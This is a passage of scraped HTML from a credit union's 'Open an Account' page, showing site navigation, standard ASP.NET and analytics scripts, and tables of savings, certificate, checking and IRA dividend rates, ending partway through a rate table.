

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.saratogafcu.org/Banking/Personal-Accounts/Open-an-Account.aspx
body_size: 13518
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head id="head"><title>
	Saratoga&#39;s Community Federal Credit Union - Open an Account
</title><meta name="description" content="Saratoga's Community Federal Credit Union is committed to personal and professional financial services in a friendly, caring environment." /> 
<meta charset="UTF-8" /> 
<meta name="keywords" content="Saratoga's Community Federal Credit Union, STFCU, Saratoga NY Credit Union, Saratoga's Community Credit Union, Saratoga Community Banking, Credit Union, Banking, Financial Institution, auto loans, vehicle loans, Saratoga Springs mortgages" /> 
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,600italic,700,700italic%7COpen+Sans+Condensed:700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="/S3Assets/SaratogasCommunityV2/font-awesome-4.6.3/css/font-awesome.min.css">
<link href="/cmsscripts/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" />
<link href="/S3Assets/SaratogasCommunityV2/styles/jquery-ui-1.10.4.custom.css" rel="stylesheet" media="screen">
<link href="/S3Assets/SaratogasCommunityV2/styles/Site.css?v=27" rel="stylesheet">
<link rel="shortcut icon" href="/S3Assets/SaratogasCommunityV2/images/favicon.ico" type="image/x-icon" />

<meta property="og:image" content="https://www.saratogafcu.org/S3Assets/SaratogasCommunityV2/images/facebook-og-image-v2.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />

<!--<script src="//use.fontawesome.com/f5c47402a4.js"></script>-->

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<script>
	window.html5 || document.write('<script src="/cmsscripts/html5shiv/3.7.2/html5shiv.js"><\/script>');
	window.respond || document.write('<script src="/cmsscripts/respond/1.4.2/respond.min.js"><\/script>');
</script>
<![endif]--> 
</head>
<body class="LTR Safari Chrome Safari131 Chrome131 ENUS ContentBody" >
	<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-54477X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54477X');</script>
<!-- End Google Tag Manager -->
    <form method="post" action="/Banking/Personal-Accounts/Open-an-Account.aspx" id="form">
<div class="aspNetHidden">
<input type="hidden" name="manScript_HiddenField" id="manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/UEfiN6Qw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form'];
if (!theForm) {
    theForm = document.form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=j2Z7-9NX-bLP6CVD2GQgzdCdbWXQYZomFjF8F6JyvC13mNoT83pflQlys7OwQtiaaCCRlypehGTwDNMnJuRiKJkmw6U1&amp;t=638901591720898773" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-US" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }__doPostBack('m',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }WebForm_DoCallback('m',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=qO2_OfmPpOfEa1KfJXDGIxnD6qJBMz23y2ET6mrytngZWdx8C8hdfo2okuMbwbZxX5YOCqZZez8ZJ-B01kXI7TgAHfLobE4aeABqAZQsZV1_K7bC0&amp;t=3a1336b1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=49RfP9UTTCDRshBNtnJ5BAs0zv_zqREHvNcUXyBzokMdVn6ZH34m20GAgwrQHPizhf7b2nM6gDU3GCs4rMgbQrxGlyfxUPO3KETRjmXJGMFG7SX4b974PNtH2po-M304n7ELUg2&amp;t=3a1336b1" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A5343185" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('manScript', 'form', ['tctxM',''], [], [], 90, '');
//]]>
</script>
<div id="CMSHeaderDiv">
	<!-- -->
</div>
    <div id="ctxM">

</div>
    
<header>
    <div class="container-fluid site-max-width">
        <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-4 hidden-xs">
				<a href="/"><img class="site-logo img-responsive" src="/S3Assets/SaratogasCommunityV2/images/logo-site-v4.png" alt="Saratoga's Community Federal Credit Union"></a>
            </div><!-- /.col -->
            <div class="col-xs-12 col-sm-6 col-md-8 hidden-xs hidden-print">
                <div class="header-row clearfix"><nav class="top-nav"><ul>
	<li>
		<a href="/Borrowing/Personal/Debt-Protection.aspx">Financial Hardship Assistance</a></li>
	<li>
		<a href="/Rates.aspx">Rates</a></li>
	<li>
		<a href="/Branch-ATM-Locations.aspx">Branch &amp; ATM Locations</a></li>
</ul>
</nav><div class="site-search"><div id="p_lt_ctl01_SearchBox_pnlSearch" class="searchBox" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;p_lt_ctl01_SearchBox_btnImageButton&#39;)">
	
    <label for="p_lt_ctl01_SearchBox_txtWord" id="p_lt_ctl01_SearchBox_lblSearch" class="searchLabel" style="display:none;">Search for:</label>
    <input name="p$lt$ctl01$SearchBox$txtWord" type="text" maxlength="1000" id="p_lt_ctl01_SearchBox_txtWord" class="searchTextBox" />
    
    <input type="image" name="p$lt$ctl01$SearchBox$btnImageButton" id="p_lt_ctl01_SearchBox_btnImageButton" class="searchButton" src="/S3Assets/SaratogasCommunityV2/images/btn-site-search.png" alt="Search" />

</div>
</div></div><!-- /.header-row -->
            </div><!-- /.col -->
            <div class="col-xs-12 col-md-8">
            	<nav class="navbar navbar-default yamm">
    <div class="container-fluid">
        <div class="navbar-header">
            <button class="navbar-toggle collapsed" data-target="#navbar-collapse-grid" data-toggle="collapse" type="button">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand visible-xs-block" href="/"><img src="/S3Assets/SaratogasCommunityV2/images/logo-site-v4.png" alt="Saratoga's Community Federal Credit Union" class="img-responsive" /></a>
            <div class="site-search-dd-container dropdown visible-xs-block">
                <a id="site-search-dd" data-target="#" href="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Search"><img src="/S3Assets/SaratogasCommunityV2/images/btn-site-search.png" alt="Search" /></a>
                <div class="dropdown-menu dropdown-menu-right" aria-labelledby="site-search-dd">
                    <!-- Site Search -->
                </div><!-- /.dropdown-menu -->
            </div>
        </div>
        <div class="navbar-collapse collapse" id="navbar-collapse-grid">
<ul id="MegaMenu" class="nav navbar-nav">
  <li class="visible-xs-block dropdown">
    <a href="/Rates.aspx" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" aria-controls="99414">
        Rates
        <span class="caret"></span>
    </a><ul class="dropdown-menu" role="presentation" id="99414">
  <li role="presentation">
    <div class="yamm-content">
      <div class="row">
        <ul class="col-xs-12" role="presentation">
          <li class="mm-solo">
<a href="/Rates/Savings.aspx">
    
    Savings
    
</a></li>
<li class="mm-solo">
<a href="/Rates/Loans.aspx">
    
    Loans
    
</a></li>
<li class="mm-solo">
<a href="/Rates/Business-Savings.aspx">
    
    Business Savings
    
</a></li>
<li class="mm-solo">
<a href="/Rates/Business-Loans.aspx">
    
    Business Loans
    
</a></li>
        </ul><!-- /.col -->      
      </div><!-- /.row -->
    </div><!-- /.yamm-content -->
  </li>
</ul>
</li>
<li class="visible-xs-block">
    <a href="/Branch-ATM-Locations.aspx">
        Branch &amp; ATM Locations
        
    </a></li>
<li class="menu-1 dropdown">
    <a href="/Get-to-Know-Us.aspx" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" aria-controls="99408">
        Get to Know Us
        <span class="caret"></span>
    </a><ul class="dropdown-menu" role="presentation" id="99408">
  <li role="presentation">
    <div class="yamm-content">
      <div class="row">
        <ul class="col-xs-12" role="presentation">
          <li class="mm-solo">
<a href="/Get-to-Know-Us/About-Us.aspx">
    
    About Us
    
</a></li>
<li class="mm-solo">
<a href="/Get-to-Know-Us/Careers.aspx">
    
    Careers
    
</a></li>
<li class="mm-solo">
<a href="/Get-to-Know-Us/Community-Commitment.aspx">
    
    Community Commitment
    
</a></li>
<li class="mm-solo">
<a href="/Get-to-Know-Us/News.aspx">
    
    Latest News
    
</a></li>
<li class="mm-solo">
<a href="/Get-to-Know-Us/Contact-Us.aspx">
    
    Contact Us
    
</a></li>
<li class="mm-button">
<a href="/Get-to-Know-Us/Open-an-Account.aspx" onclick="OpenExternalLink('https://app.loanspq.com/apply.aspx?enc=Kw21Wblm1yxpjJabdoZaD_6K8qJQptrT_iu1l6W4EmFZmsJYq5wyncFXIiPkPDNR7fizcDJ9cVwKbmUzdadUU7GB07Sb2z_7ws7tFim8BZA', '_blank');return false;">
    
    Open an Account
    
</a></li>
        </ul><!-- /.col -->      
      </div><!-- /.row -->
    </div><!-- /.yamm-content -->
  </li>
</ul>
</li>
<li class="menu-2 dropdown item-current">
    <a href="/Banking.aspx" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" aria-controls="99409" aria-current="true">
        Banking
        <span class="caret"></span>
    </a><ul class="dropdown-menu" role="presentation" id="99409">
  <li role="presentation">
    <div class="yamm-content">
      <div class="row">
        <ul class="col-xs-12" role="presentation">
          <li role="presentation" class="mm-column">
<a href="/Banking/Personal-Accounts.aspx" onclick="return false;">
    <span role="heading" aria-level="2">
    Personal Accounts
    </span>
</a><ul>
  <li>
  <a href="/Banking/Personal-Accounts/Checking.aspx">Checking</a></li>
<li>
  <a href="/Banking/Personal-Accounts/Mobile-Online-Banking.aspx">Mobile &amp; Online Banking</a></li>
<li>
  <a href="/Banking/Personal-Accounts/Savings-Investments.aspx">Savings &amp; Investments</a></li>
<li>
  <a href="/Banking/Personal-Accounts/Financial-Planning-Insurance.aspx">Financial Planning &amp; Insurance</a></li>
<li class="mm-button">
  <a href="/Banking/Personal-Accounts/Savings-Rates.aspx">Savings Rates</a></li>
<li class="mm-button">
  <a href="/Banking/Personal-Accounts/Open-an-Account.aspx" onclick="OpenExternalLink('https://app.loanspq.com/apply.aspx?enc=Kw21Wblm1yxpjJabdoZaD_6K8qJQptrT_iu1l6W4EmFZmsJYq5wyncFXIiPkPDNR7fizcDJ9cVwKbmUzdadUU7GB07Sb2z_7ws7tFim8BZA', '_blank');return false;">Open an Account</a></li>
</ul>
</li>
<li role="presentation" class="mm-column">
<a href="/Banking/Business-Accounts.aspx" onclick="return false;">
    <span role="heading" aria-level="2">
    Business Accounts
    </span>
</a><ul>
  <li>
  <a href="/Banking/Business-Accounts/Savings-Checking.aspx">Savings &amp; Checking</a></li>
<li>
  <a href="/Banking/Business-Accounts/Build-Your-Brand.aspx">Build Your Brand</a></li>
<li>
  <a href="/Banking/Business-Accounts/Payments-Billing-and-Payroll.aspx">Payments, Billing and Payroll</a></li>
<li>
  <a href="/Banking/Business-Accounts/Protect-Your-Business.aspx">Protect Your Business</a></li>
<li class="mm-button">
  <a href="/Banking/Business-Accounts/Business-Rates.aspx">Business Rates</a></li>
<li class="mm-button">
  <a href="/Banking/Business-Accounts/Contact-Us.aspx">Contact Us</a></li>
</ul>
</li>
        </ul><!-- /.col -->      
      </div><!-- /.row -->
    </div><!-- /.yamm-content -->
  </li>
</ul>
</li>
<li class="menu-3 dropdown">
    <a href="/Borrowing.aspx" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" aria-controls="99410">
        Borrowing
        <span class="caret"></span>
    </a><ul class="dropdown-menu" role="presentation" id="99410">
  <li role="presentation">
    <div class="yamm-content">
      <div class="row">
        <ul class="col-xs-12" role="presentation">
          <li role="presentation" class="mm-column">
<a href="/Borrowing/Personal.aspx" onclick="return false;">
    <span role="heading" aria-level="2">
    Personal Accounts
    </span>
</a><ul>
  <li>
  <a href="/Borrowing/Personal/Auto-Motorcycles.aspx">Auto &amp; Motorcycles</a></li>
<li>
  <a href="/Borrowing/Personal/Boats-Recreational-Vehicles.aspx">Boats &amp; Recreational Vehicles</a></li>
<li>
  <a href="/Borrowing/Personal/Visa-and-Personal-Loans.aspx">Personal Loans</a></li>
<li>
  <a href="/Borrowing/Personal/Home-Loans.aspx">Home Loans</a></li>
<li>
  <a href="/Borrowing/Personal/Mortgages.aspx">Mortgages</a></li>
<li>
  <a href="/Borrowing/Personal/Student-Education-Loans.aspx">Student &amp; Education Loans</a></li>
<li class="mm-button">
  <a href="/Borrowing/Personal/Loan-Rates.aspx">Loan Rates</a></li>
<li class="mm-button">
  <a href="/Borrowing/Personal/Apply-for-a-Loan.aspx" onclick="OpenExternalLink('https://www.24x7loans.com/SaratogaFCU/', '_blank');return false;">Apply for a Loan</a></li>
<li class="mm-button">
  <a href="/Borrowing/Personal/Request-a-Skip-a-Pay.aspx">Request a Skip-a-Pay</a></li>
</ul>
</li>
<li role="presentation" class="mm-column">
<a href="/Borrowing/Business.aspx" onclick="return false;">
    <span role="heading" aria-level="2">
    Business Accounts
    </span>
</a><ul>
  <li>
  <a href="/Borrowing/Business/Small-Business-Lending.aspx">Small Business Lending</a></li>
<li>
  <a href="/Borrowing/Business/Business-Lending-Financing-Programs.aspx">Business Lending &amp; Financing Programs</a></li>
<li class="mm-button">
  <a href="/Borrowing/Business/Business-Rates.aspx">Business Rates</a></li>
<li class="mm-button">
  <a href="/Borrowing/Business/Contact-Us.aspx">Contact Us</a></li>
</ul>
</li>
        </ul><!-- /.col -->      
      </div><!-- /.row -->
    </div><!-- /.yamm-content -->
  </li>
</ul>
</li>
<li class="menu-4 dropdown">
    <a href="/Tools-Extras.aspx" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" aria-controls="99411">
        Tools &amp; Extras
        <span class="caret"></span>
    </a><ul class="dropdown-menu" role="presentation" id="99411">
  <li role="presentation">
    <div class="yamm-content">
      <div class="row">
        <ul class="col-xs-12" role="presentation">
          <li role="presentation" class="mm-column">
<a href="/Tools-Extras/Financial-Tools-Access.aspx" onclick="return false;">
    <span role="heading" aria-level="2">
    Financial Tools &amp; Access
    </span>
</a><ul>
  <li>
  <a href="/Tools-Extras/Financial-Tools-Access/Mobile-Online-Banking.aspx">Mobile &amp; Online Banking</a></li>
<li>
  <a href="/Tools-Extras/Financial-Tools-Access/Shared-Branch-ATM-Access.aspx">Shared Branch &amp; ATM Access</a></li>
<li>
  <a href="/Tools-Extras/Financial-Tools-Access/Instant-Issue-Cards.aspx">Instant Issue Cards</a></li>
<li class="mm-button">
  <a href="/Tools-Extras/Financial-Tools-Access/Calculators.aspx">Calculators</a></li>
<li class="mm-button">
  <a href="/Tools-Extras/Financial-Tools-Access/Make-a-Payment.aspx">Make a Payment</a></li>
</ul>
</li>
<li role="presentation" class="mm-column">
<a href="/Tools-Extras/Benefits-Extras.aspx" onclick="return false;">
    <span role="heading" aria-level="2">
    Benefits &amp; Extras
    </span>
</a><ul>
  <li>
  <a href="/Tools-Extras/Benefits-Extras/Member-Discounts.aspx">Member Discounts</a></li>
<li>
  <a href="/Tools-Extras/Benefits-Extras/Promotions.aspx">Promotions</a></li>
</ul>
</li>
        </ul><!-- /.col -->      
      </div><!-- /.row -->
    </div><!-- /.yamm-content -->
  </li>
</ul>
</li>
</ul>

        </div><!-- /.navbar-collapse -->
    </div><!-- /.container-fluid -->
</nav>
<div class="menu-content" id="Banking">
	<p class="subhead-2">
	<a href="/Get-to-Know-Us/News/Price-Chopper-Market-32-Bank-where-you-shop.aspx"><img alt="" src="/Navigation-Promotions/NAVIGTION-Unlimited-ATM.aspx" style="width: 250px; height: 397px;" /></a></p>

</div><div class="menu-content" id="Borrowing">
	<p>
	<a href="/Tools-Extras/Benefits-Extras/Promotions/thanku-Member-Loyalty-(1).aspx"><img alt="" src="/Navigation-Promotions/NAVIGATION-IMAGES_2025-(425-x-576-px)-_THANKU.aspx?width=249&amp;height=338" style="width: 249px; height: 338px;" /></a></p>

</div>

            </div><!-- /.col -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</header>



<main>
    
    <div class="container-fluid site-max-width">
        <div class="row">
            <div class="col-xs-12">
                <article class="page-content">
                    
<div class="modal fade" id="Money-Market" tabindex="-1" role="dialog" aria-labelledby="modalLabel-3">
    <div class="modal-dialog modal-md">
        <div class="modal-content">
            <div class="modal-body" id="modalLabel-3">
                <table class="table table-striped">
	<caption>
		<a name="money-market"></a>Money Market CHECKING</caption>
	<tbody>
		<tr>
			<th>
				Balance</th>
			<th style="text-align: center;">
				Dividend Rate</th>
			<th style="width: 25%; text-align: center;">
				APY*</th>
		</tr>
		<tr>
			<td style="width: 50%;">
				$50.00 to $2,499.99</td>
			<td style="text-align: center;">
				0.100%</td>
			<td style="text-align: center;">
				0.100%</td>
		</tr>
		<tr>
			<td>
				$2,500.00 to $9,999.99</td>
			<td style="width: 25px; text-align: center;">
				0.230%</td>
			<td style="text-align: center;">
				0.230%</td>
		</tr>
		<tr>
			<td>
				$10,000.00 to $24,999.99</td>
			<td style="text-align: center;">
				0.399%</td>
			<td style="text-align: center;">
				0.400%</td>
		</tr>
		<tr>
			<td>
				$25,000.00 to $249,999.99</td>
			<td style="text-align: center;">
				0.797%</td>
			<td style="text-align: center;">
				0.800%</td>
		</tr>
		<tr>
			<td>
				$250,000 and over</td>
			<td style="text-align: center;">
				0.000%</td>
			<td style="text-align: center;">
				0.00%</td>
		</tr>
		<tr>
			<td colspan="3">
				<small class="text-footnote">Dividends earned on average daily balances of $50.00 to $250,000.&nbsp; Maximum balances $250,000.</small></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>

            </div><!-- /.modal-body -->
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal">Close</button>
            </div><!-- /.modal-footer -->
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal --><div class="modal fade" id="Certificate-Accounts" tabindex="-1" role="dialog" aria-labelledby="modalLabel-4">
    <div class="modal-dialog modal-md">
        <div class="modal-content">
            <div class="modal-body" id="modalLabel-4">
                <h2>
	&nbsp;</h2>
<h2>
	<a name="share-certificate"></a>SHARE CERTIFICATES</h2>
<table border="0" cellpadding="0" cellspacing="0" class="table table-striped" style="width: 100%">
	<thead>
		<tr>
			<th scope="col">
				&nbsp;</th>
			<th colspan="2" rowspan="1" scope="col" style="text-align: center;">
				STANDARD RATES<br />
				<em>New Money Not Required</em></th>
			<th colspan="2" rowspan="1" scope="col" style="text-align: center;">
				PROMOTIONAL RATES<br />
				<em>New Money Required</em></th>
		</tr>
		<tr>
			<th scope="col" style="text-align: center;">
				Term</th>
			<th scope="col" style="text-align: center; width: 20%;">
				Dividend Rate</th>
			<th scope="col" style="text-align: center; width: 20%;">
				APY*</th>
			<th scope="col" style="text-align: center; width: 20%;">
				&nbsp;Dividend Rate</th>
			<th scope="col" style="text-align: center; width: 20%;">
				APY*</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>
				30 Day</td>
			<td style="text-align: center;">
				1.243%</td>
			<td style="text-align: center;">
				1.25%</td>
			<td style="text-align: center;">
				1.243%</td>
			<td style="text-align: center;">
				1.25%</td>
		</tr>
		<tr>
			<td>
				60 Day</td>
			<td style="text-align: center;">
				1.243%</td>
			<td style="text-align: center;">
				1.25%</td>
			<td style="text-align: center;">
				1.490%</td>
			<td style="text-align: center;">
				1.50%</td>
		</tr>
		<tr>
			<td>
				3 Month</td>
			<td style="text-align: center;">
				1.243%</td>
			<td style="text-align: center;">
				1.25%</td>
			<td style="text-align: center;">
				1.982%</td>
			<td style="text-align: center;">
				2.00%</td>
		</tr>
		<tr>
			<td>
				6 Month</td>
			<td style="text-align: center;">
				1.342%</td>
			<td style="text-align: center;">
				1.35%</td>
			<td style="text-align: center;">
				2.227%</td>
			<td style="text-align: center;">
				2.25%</td>
		</tr>
		<tr>
			<td>
				12 Month</td>
			<td style="text-align: center;">
				1.440%</td>
			<td style="text-align: center;">
				1.45%</td>
			<td style="text-align: center;">
				2.472%</td>
			<td style="text-align: center;">
				2.50%</td>
		</tr>
		<tr>
			<td>
				24 Month</td>
			<td style="text-align: center;">
				1.539%</td>
			<td style="text-align: center;">
				1.55%</td>
			<td style="text-align: center;">
				2.472%</td>
			<td style="text-align: center;">
				2.50%</td>
		</tr>
		<tr>
			<td>
				36 Month</td>
			<td style="text-align: center;">
				1.638%</td>
			<td style="text-align: center;">
				1.65%</td>
			<td style="text-align: center;">
				2.472%</td>
			<td style="text-align: center;">
				2.50%</td>
		</tr>
		<tr>
			<td>
				48 Month</td>
			<td style="text-align: center;">
				1.736%</td>
			<td style="text-align: center;">
				1.75%</td>
			<td style="text-align: center;">
				2.472%</td>
			<td style="text-align: center;">
				2.50%</td>
		</tr>
		<tr>
			<td>
				60 Month</td>
			<td style="text-align: center;">
				1.835%</td>
			<td style="text-align: center;">
				1.85%</td>
			<td style="text-align: center;">
				2.472%</td>
			<td style="text-align: center;">
				2.50%</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<p>
	<small class="text-footnote">Calculations are based on interest that is accrued daily but paid and compounded monthly through the CD term. Calculations assume 30 days per month and that monthly interest is reinvested in the CD. Actual earnings may vary and may be lower if the account is subject to backup withholdings or if dividends are withdrawn prior to the maturity date of the certificate.&nbsp; $500 minimum deposit on certificates. Rates may change without prior notice. We may impose a penalty if you withdraw any of the principal before the maturity date.&nbsp; For 30 to 60 days Certificate accounts, the amount of the early withdrawal penalty is 30 days dividends.&nbsp; For all other certificate accounts, the amount of the early withdrawal penalty for your account is 90 days dividends; early withdrawal penalty could reduce earnings on the account.&nbsp; Balances in excess of $250,000 are not insured by NCUSIF.</small></p>

            </div><!-- /.modal-body -->
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal">Close</button>
            </div><!-- /.modal-footer -->
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal --><div class="modal fade" id="Investment-Products" tabindex="-1" role="dialog" aria-labelledby="modalLabel-5">
    <div class="modal-dialog modal-md">
        <div class="modal-content">
            <div class="modal-body" id="modalLabel-5">
                <table class="table" height="600" width="750">
	<caption>
		<a name="investment-products"></a>CHECKING Products</caption>
	<tbody>
		<tr>
			<th style="width: 35%;">
				&nbsp;</th>
			<th style="width: 35%;">
				Minimum Balance<br />
				Requirement</th>
			<th>
				APY*</th>
		</tr>
		<tr>
			<td>
				<strong class="text-bold-1">Basic Checking</strong></td>
			<td>
				none</td>
			<td>
				0.00%</td>
		</tr>
		<tr>
			<td>
				<strong class="text-bold-1">Premier Checking</strong></td>
			<td>
				none</td>
			<td>
				0.05%</td>
		</tr>
		<tr>
			<td>
				<strong class="text-bold-1">High Yield Checking</strong></td>
			<td>
				none</td>
			<td>
				0.05%</td>
		</tr>
		<tr>
			<td colspan="3">
				<small class="text-footnote">Checking accounts earn dividends on average daily balances of $250.00 or more. Fees may reduce earnings.</small></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>

            </div><!-- /.modal-body -->
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal">Close</button>
            </div><!-- /.modal-footer -->
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal --><div class="modal fade" id="IRA-Savings" tabindex="-1" role="dialog" aria-labelledby="modalLabel-6">
    <div class="modal-dialog modal-md">
        <div class="modal-content">
            <div class="modal-body" id="modalLabel-6">
                <table class="table table-striped">
	<caption>
		<a name="ira-savings"></a>IRA Savings</caption>
	<tbody>
		<tr>
			<th>
				&nbsp;</th>
			<th>
				APY*</th>
		</tr>
		<tr>
			<td>
				IRA Shares</td>
			<td>
				0.25%</td>
		</tr>
		<tr>
			<td colspan="2">
				<small class="text-footnote">Dividend on average daily balances of $50.00 or more</small></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>

            </div><!-- /.modal-body -->
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal">Close</button>
            </div><!-- /.modal-footer -->
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal --><div class="modal fade" id="IRA-Certificate-Accounts" tabindex="-1" role="dialog" aria-labelledby="modalLabel-7">
    <div class="modal-dialog modal-md">
        <div class="modal-content">
            <div class="modal-body" id="modalLabel-7">
                <table class="table table-striped">
	<caption>
		<a name="ira-certificate-accounts"></a>IRA Certificate Accounts</caption>
	<tbody>
		<tr>
			<th>
				Term</th>
			<th>
				Dividend Rate</th>
			<th>
				APY*</th>
		</tr>
		<tr>
			<td>
				<strong>1 Month</strong><br />
				30 to 59 days</td>
			<td>
				1.243%</td>
			<td>
				1.25%</td>
		</tr>
		<tr>
			<td>
				<strong>2 Months</strong><br />
				60 to 89 days</td>
			<td>
				1.243%</td>
			<td>
				1.25%</td>
		</tr>
		<tr>
			<td>
				<strong>3 Months</strong><br />
				90 to 119 days</td>
			<td>
				1.243%</td>
			<td>
				1.25%</td>
		</tr>
		<tr>
			<td>
				<strong>6&nbsp;Months</strong><br />
				180 to 359 days</td>
			<td>
				1.342%</td>
			<td>
				1.35%</td>
		</tr>
		<tr>
			<td>
				<strong>12 Months</strong><br />
				360 to 719 days</td>
			<td>
				1.44%</td>
			<td>
				1.45%</td>
		</tr>
		<tr>
			<td>
				<strong>24 Months</strong><br />
				720 to 1,079 days</td>
			<td>
				1.539%</td>
			<td>
				1.55%</td>
		</tr>
		<tr>
			<td>
				<strong>36 Months</strong><br />
				1,080 to 1,439 days</td>
			<td>
				1.638%</td>
			<td>
				1.65%</td>
		</tr>
		<tr>
			<td>
				<strong>48 Months</strong><br />
				1,440 to 1,799 days</td>
			<td>
				1.736%</td>
			<td>
				1.75%</td>
		</tr>
		<tr>
			<td>
